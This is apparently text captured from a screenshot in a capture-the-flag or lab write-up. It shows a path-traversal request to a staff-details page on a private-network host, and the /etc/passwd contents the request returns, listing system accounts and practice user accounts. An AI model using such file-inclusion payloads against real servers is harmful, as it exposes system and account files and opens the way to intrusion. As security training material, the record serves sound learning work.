 192.168.1.137/manage.php?file=../../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash